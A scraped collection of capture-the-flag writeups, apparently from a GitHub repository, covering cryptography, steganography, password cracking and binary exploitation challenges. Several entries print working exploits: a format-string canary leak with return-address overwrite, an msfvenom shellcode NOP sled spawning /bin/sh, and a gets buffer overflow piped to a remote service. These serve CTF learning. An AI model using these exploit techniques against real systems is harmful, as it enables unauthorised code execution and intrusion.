<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>zh3r0-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/zh3r0-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/zh3r0-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>img</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>resource</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>z.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Homecooked
Author: [roerohan](https://github.com/roerohan)
All you have to do is optimize the code you already got.
# Requirements
- Python
# Source
```I cannot get this to decrypt!
Download the file below.
[decrypt.py](https://ctf.nahamcon.com/files/6997fd70f4c38f9efcc4984193bcd541/decrypt.py?token=eyJ1c2VyX2lkIjoyMzk2LCJ0ZWFtX2lkIjpudWxsLCJmaWxlX2lkIjoyfQ.XuYscg.X77rndeap6B6BGNQQulUqJbzLEE)```
```python# decrypt.py
import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
- [decrypt.py](./decrypt.py)
# Exploitation
As you see in the source, there are 2 functions, `a()` and `b()`. When you run the code you got from the site, you see the starting of the flag is printed automatically: `flag{pR1m3s_4re_co0ler_Wh3`. Now, it takes a while to print the rest of the flag. Well, a long time XD. So it's best if you optimize the `a()` function a little bit.
```pythonimport base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
pl = {}
p = open('primes1.txt').read().split()for i in p: pl[int(i)] = True
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def primes(num): return num in pl def b(num): my_str = str(num) rev_str = my_str[::-1] if my_str == rev_str: return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (primes(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
So, we create a new function `primes()`, which can now replace `a()`. All it does is basically, read the first million primes from a file called [`primes1.txt`](./primes1.txt). Now, create a python dictionary of primes and check if the parameter is in that dictionary. This prints out the flag: `flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}`. |
```#!/usr/bin/env python3
* snowcrash* [email protected]* https://github.com/snowcra5h/
from pwn import *from base64 import b64decode as decodefrom base64 import b64encode as encode
def do_xor(inp, even): result = [] if (even): print("[*] Got even secret") key = [0xde, 0xad, 0xbe, 0xef, 0xc0, 0xc0, 0xda, 0xda] else: print("[*] Got odd secret") key = [0xca, 0xca, 0xfe, 0xed, 0xca, 0xca, 0xf0, 0x0d] c = 0 for i in inp: result.append(i ^ key[c % 8]) c += 1 return bytes(result)
conn = remote("pwn64.ctf.ihack.computer", 5678)rand = conn.recvuntil(b'\n')rand_decoded = decode(rand)no_bytes = len(rand_decoded)rand_int = int.from_bytes(rand_decoded, 'big')print(f"[+] Yo we got {hex(rand_int)} {no_bytes} bytes long")result = do_xor(rand_decoded, 0 if no_bytes & 1 else 1)no_bytes = len(result)result_int = int.from_bytes(result, 'big')print(f"[+] password {hex(result_int)} is {no_bytes} bytes long")send_back = encode(result)print(f"[+] sending back: {send_back}")conn.recvuntil(b':')conn.send(send_back)conn.send(b'\n')conn.recvuntil(b':\n')flag = conn.recvuntil(b'\n').decode()print(f"[+] Flag: {flag}")``` |
# Finches in a pie
###`Exploit the service to get the flag.`
``` Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
.got is still accessible but PIE making it worse.
* need to find out where the canary is located* need to find out the application base offset
No ROP needed here, when `canary` is known, it is possible just rewrite returnaddress with `flag` address.
So the solution is : n * b'A' + p32(canary) + m * b'A' + p32(base + flag).
Detailed steps:1. read out with %x stack values2. check stack with gdb{x/32a $esp} with breakpoints on gets/printf3. with first one printf we can find out application base offset, %3$x points on <say_hi+13> always with each call of this function.4. with second gets do the same checks with gdb5. just passing n * b'A' into second gets, manually narrow the place when you have this: ``` *** stack smashing detected ***: terminated ```6. now we know canary's location7. easiest part is here, just find out return address and change it on flag function
```python#!/usr/bin/env python3from pwn import *
context.terminal = ['urxvt', '-e', 'sh', '-c']context.log_level = 'debug'debug = 0
if debug: io = gdb.debug(['./fiap'], gdbscript='''b getsb *(say_hi+202)b *(say_hi+0xe5)c''')else: #io = process(['./fiap']) io = remote('88.198.219.20', 49417)binary = ELF('./fiap')flag = binary.symbols['flag']say_hi = binary.symbols['say_hi']
# 11 - canary, 3 -- say_hi + 13 payload = b'%11$x %3$x 'io.recvuntil("What's your name?")io.sendline(payload)addrs = io.recvuntil("Thank you, ")addrs = io.recvline().decode("utf-8")addrs = addrs.split()canary = int(addrs[0], 16)pie = int(addrs[1], 16) - say_hi - 13
io.recvuntil("Would you like some cake?")payload = 25*b'A' + p32(canary) + 12*b'A' + p32(pie + flag)io.sendline(payload)
io.interactive()#ractf{B4k1ng_4_p1E!}``` |
# Slippery Shellcode | PicoCTF2019## ProblemThis program is a little bit more tricky. Can you spawn a shell and use that to read the flag.txt? You can find the program in /problems/slippery-shellcode_4_64839254839978b32eb661ca92071d48 on the shell server.
## Solution### 1. Read the code to understand what's going onCan see that it's calling the vuln function from a random location, as determined by an offset value. Because of this we can no longer rely on a constant offset to place our shellcode at. However, the offset will be a number with a maximum of 256.```bash puts("Enter your shellcode:"); vuln(buf);
puts("Thanks! Executing from a random location now...");
int offset = (rand() % 256) + 1; ((void (*)())(buf+offset))();
```
### 2. Construct the payloadWe can use a NOP sled to make sure the control always passes to the shellcode. This means giving 256 NOP instructions followed by the payload.The shellcode payload we can generate using msfvenom, just appending a print statement to ensure the 256 NOP bytes go before it.```bashkali@kali:~/Desktop$ msfvenom --arch x86 --platform linux -p linux/x86/exec CMD=/bin/sh -e generic/none -f python -o payloadkali@kali:~/Desktop$ echo "print('\x90' * 256 + buf)" >> payload```We now have a script we can run to produce the payload, which is then supplied to the binary. We also follow the payload by the cat program, which keeps the process open.
### 3. Claim the flagOn the server we recreate this script just by copy-pasting the code into a file, and then we can run it to get the flag.```bash$ (python payload; cat) | ./vulnEnter your shellcode:����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������1��� Qh//shh/bin��̀Thanks! Executing from a random location now...lsflag.txt vuln vuln.ccat flag.txtpicoCTF{sl1pp3ry_sh311c0d3_3d79d4df}``` |
# Randomization 1

The challenge is to somehow predict the random numbers the binary is generating.
Decompilation of main in ghidra shows that we need to predict the next number 10 times.

The next random number is generated from the `next` function.
When you decompile that function in ghidra, you can see it's a simple pseudorandom function.

We can easily implement this in python.
```pythonn = (n * ord('%') + 0x41) % 256 ## pseudorandom function```
We can connect to the server using pwntools, leak the first number, and send 10 numbers using the pseudorandom function to get the flag.
Flag: `flag{l1n34r_c0n6ru3n714l_63n3r470r_f41lur3_4b3bcd43}` |
(sorry abt this writeup, this is my first one :) )So we're provided a file called **WhiteNoise** with a hint: "uUt_CtF_2020" - this will be useful later.
We can't open the file, so let's check what type of file it is with **'file WhiteNoise'** in a terminal
It returns that it's just a data file.
Let's open it in a hex editor to check out the file headers.
Straight away, we can see that the file header is **AES** and was encrypted with **AESCRYPT**
A quick google search tells us that AESCRYPT is a file encryption software...so let's install it.
Before we run it through the program, we need to rename it to a .aes file with **mv WhiteNoise WhiteNoise.aes**
Open it with the AEScrypt software and it asks for a password. Enter the string provided in the hint and the file unzips another one.
Let's check the file type of this file: **file WhiteNoise** and it returns that it is a M4A file type. Rename it to one through mv **mv WhiteNoise WhiteNoise.M4A**
Now we can open it. It sounds like the audio is backwards speech - let's open it in an audio editor to reverse it. I used Adobe Audition, but you can also use Audacity or any other audio editor.
The person says '**Congratulations, you found the UUTCTF Flag, The flag is {we are anonymous}**
Solved. |
# Randomization 2

This challenge is basically the same thing as the first randomization challenge, but with a different pseudorandom function.
We can decompile the pseudorandom function again using ghdra:

We just have to implement this in our python script that we used earlier in the last challenge to get the flag.
```pythonn = (n * 0x5deece66d + 0xb) % (2 ** 64) ## yet another simple pseudorandom function```
```$ py sol.py rem[+] Opening connection to crypto.hsctf.com on port 6002: Done14084126384527245532[*] Switching to interactive modeGuess my number: Guess my number: Guess my number: Guess my number: Guess my number: Guess my number: Guess my number: Guess my number: Guess my number: Guess my number: You win!Have a flag: flag{1n53cur3_r4nd0m_46b8861b}
[*] Got EOF while reading in interactive$```
Flag: `flag{1n53cur3_r4nd0m_46b8861b}` |
# TrappedPoints: 50## CategoryMiscellaneous## Problem Statement```Help! I'm trapped!Connect here:nc jh2i.com 50019```## Solution`nc jh2i.com 50019`\`ls -al`\\`trap --help`\\I found these in help helpful.\\`ls -al`\\`cat flag.txt`\
## Flag```flag{you_activated_my_trap_card}``` |
# Katycat**Category:** Forensics
**Points:** 175
**Description:**> katycat trying to find the flag but she is lazy. will you help her to find the flag?>> **Author:** cryptonic007>> **Given:** katy.png
## WriteupLet's take a peek at what we are working with:
Welp at least it's a cute cat lol. Next step I like to do is check the contentsof the PNG in a hex editor. I use **HxD** to do this.
**Header:**```89 50 4E 47 ---> ‰PNG```
**Footer:**```49 45 4E 44 AE 42 60 82 ---> IEND®B`‚```
Doesn't look like anything is wrong so far. Next step I like to do is take it tothe CLI and run a few different tools until something hits. I like to use **binwalk**and **foremost** to try to find hidden files. I also like to use **zsteg** and**strings** to try to find hidden info.
This time around, we get a hit on **zsteg**:```$ zsteg katy.pngb1,rgb,lsb,xy .. text: "https://pastebin.com/hvgCXNcP"b2,r,msb,xy .. file: PGP Secret Key -b2,rgb,msb,xy .. text: "EEQPUUU@U"b2,abgr,msb,xy .. text: "WSSWCCCCSSWWCC"b3,bgr,msb,xy .. text: "(Z0-X0-H"b4,r,lsb,xy .. text: "DfffdDB\""b4,r,msb,xy .. text: "@\"fa\"DD$DD"b4,g,lsb,xy .. text: "D\"\"$\"D\"\"\" "b4,g,msb,xy .. text: "&b\"fa\"DD$D\"DDD"b4,b,lsb,xy .. text: "vPUFwDT!"b4,b,msb,xy .. text: "USUs33UU&\"Q3"b4,rgb,lsb,xy .. text: "hDdD\"B$\"\"\"\"dF\"b$$"b4,rgb,msb,xy .. text: "QU3sUS53337uSp"b4,bgr,lsb,xy .. text: "fdDDB$\"\"\"\"b&Db$\""b4,bgr,msb,xy .. text: "Su3S5U3335WsuP"b4,abgr,msb,xy .. text: "?U?U?5?5?"```
Looks like we got a link. Following the trail leads us to a Paste Bin of:```UEsDBAoACQAAALq0vFDu3sG8JQAAABkAAAAIABwAZmxhZy50eHRVVAkAA+jvz179789edXgLAAEE6AMAAAToAwAAt9tbOQhvceVTC9i83YoBgbIW5fmqoaO3mVwXSLOMqNulwvcwb1BLBwju3sG8JQAAABkAAABQSwECHgMKAAkAAAC6tLxQ7t7BvCUAAAAZAAAACAAYAAAAAAABAAAApIEAAAAAZmxhZy50eHRVVAUAA+jvz151eAsAAQToAwAABOgDAABQSwUGAAAAAAEAAQBOAAAAdwAAAAAA```
This seems to be in Base64 form. After a **base64 decode** I get:```PK?? P%???flag.txtUT ?^^ux??????[9?oqS?ؼ݊??\?Hۥ0oPK??%?PK???? P%????flag.txtUT??^ux??????PK????Nw```
I wasn't familiar with this file header at first, but doing some research toldme that this was the header for a ZIP file. I will put a link to file headersin the *Resources* section at the bottom.
I pasted the contents of what we got above and added the .zip extension. Whentrying to open it, we are prompted with a password. I try a few common passwordsjust to see, but no luck.
This is where **John the Ripper** comes in handy:```$ ~/tools/JohnTheRipper/run/zip2john enc2.zip > hashver 1.0 efh 5455 efh 7875 enc2.zip/flag.txt PKZIP Encr: 2b chk, TS_chk, cmplen=37, decmplen=25, crc=BCC1DEEE type=0
$ ~/tools/JohnTheRipper/run/john hash --showenc2.zip/flag.txt:kitkat:flag.txt:enc2.zip::enc2.zip
1 password hash cracked, 0 left```
Sweet. Cracked it. Goes with the name of the challenge a little bit too. Openingthe zip file with this password```$ unzip enc2.zipArchive: enc2.zip[enc2.zip] flag.txt password: extracting: flag.txt
$ cat flag.txtK9bC_L`D?f0DEb8c?_06cDJN```
Not there yet, but pretty close. After a little shuffling around with ciphers, Ifigured out this was a ROT-47 shift cipher. Similar to the ROT-13, but with abigger charset. I wrote a script to do this, but there is an amazing online toolcalled **CyberChef** that can do this for us.
Here is my script:```from pwn import *
ct = open("flag.txt", "r").read()
arr = []for c in ct: arr.append(ord(c))
flag = ""for a in arr: val = a + 47 if val > 126: val = 32 + (val - 126) flag += chr(val)
log.success("Flag: {}".format(flag))```
**Output:**```$ python3 shift.py[+] Flag: zh3r0{1sn7_st3g4n0_e4sy}```
## Flagzh3r0{1sn7_st3g4n0_e4sy}
## ResourcesFile Headers - https://www.garykessler.net/library/file_sigs.html
John The Ripper Wiki - https://en.wikipedia.org/wiki/John_the_Ripper
John The Ripper Tips - https://www.varonis.com/blog/john-the-ripper/
CyberChef - https://gchq.github.io/CyberChef/ |
# On Lockdown | DawgCTF2020
## ProblemBetter than locked up I guessnc ctf.umbccd.io 4500
I made this really cool flag but Governor Hogan put it on lockdownCan you convince him to give it to you?
## Solution1. Review code the code in onlockdown.c2. Notice it's using gets, with buf and lock initialized together:
```c int lock = 0; char buf[64];```
3. Buffer overflow to change the lock value. Can be done in pwntools, or just via the following, which was what I did:
```bash$ python -c "print('a' * 64 + '\xBE\xBA\xAD\xDE')" | nc ctf.umbccd.io 4500```This gives the flag.DawgCTF{s3ri0u$ly_st@y_h0m3} |
# Untitled Audio Challenge Writeup
> I hid an image into the waveform... recognize the magic numbers?
Looking at the waveform heavily zoomed in using Audacity, the first thing we notice is that the waveform values are nearly all positive.

From here we can see that there is a surprising number of zeros, implying binary data alongside the hint. Checking the magic numbers of common file types, the heights of these waveforms also mostly match up with the magic numbers for a PNG file represented in hex. The waveform values are therefore encoding the binary data for a PNG, which will end up containing the flag.
Converting the waveform data to an array of 16 bit integers, we find that the values are clustered around multiples of 2048. By dividing by 2048 and rounding, we can convert the waveform to hex data, which we can then convert into raw binary data, generating a (gigantic) PNG.
Final PNG:

Code:```pythonimport scipy.io.wavfile
rate, amp_arr = scipy.io.wavfile.read('UAC.wav')
f = open('uac.png','wb')
for i in range(0,len(amp_arr),2): c = bytearray([int(amp_arr[i]/2048+0.5)*16 + int(amp_arr[i+1]/2058+0.5)]) if i < 100: print(c) f.write(c)f.close()``` |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - 